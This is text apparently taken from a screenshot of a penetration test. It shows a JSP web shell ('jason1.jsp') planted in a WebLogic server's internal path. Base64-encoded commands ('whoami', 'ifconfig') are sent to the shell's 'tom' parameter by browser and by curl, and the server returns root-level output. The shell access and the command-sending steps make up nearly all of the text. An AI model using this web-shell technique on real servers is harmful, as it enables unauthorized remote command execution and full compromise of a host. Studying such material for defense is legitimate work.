 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
jspspy
http://10.10.20.166:7001/bea_
10.10.20.166:7001/bea_wls_internal/jason1.jsp?tom=d2hvYW1pCg==
搜索
IP
INT
SQL UNION BASED ERROR/DOUBLE TOOLS BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to Insert Replace
->|root |<-
root@kali:~# echo "whoami" |base64
d2hvYW1pCg==
root@kali:~#
root@kali:~# echo "ifconfig" |base64
aWZjb25maWcK
root@kali:~# curl -i http://10.10.20.166:7001/bea_wls_internal/jason1.jsp?tom=aWZjb25maWcK
HTTP/1.1 200 OK
Date: Fri, 19 Apr 2019 19:03:38 GMT
Content-Length: 798
Content-Type: text/html; charset=ISO-8859-1
Set-Cookie: JSESSIONID=V7Skc6bKxyMD2TvvxmljSkD8XsPLnDZpVTLJCQGJyXk2cpfvwp0h!1844885659; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
->|eth0 Link encap:Ethernet HWaddr 02:42:ac:17:00:02
inet addr:172.23.0.2 Bcast:172.23.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1157 errors:0 dropped:0 overruns:0 frame:0
TX packets:1132 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:282515 (282.5 KB) TX bytes:251924 (251.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:234 errors:0 dropped:0 overruns:0 frame:0
TX packets:234 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:21822 (21.8 KB) TX bytes:21822 (21.8 KB)
|<-root@kali:~#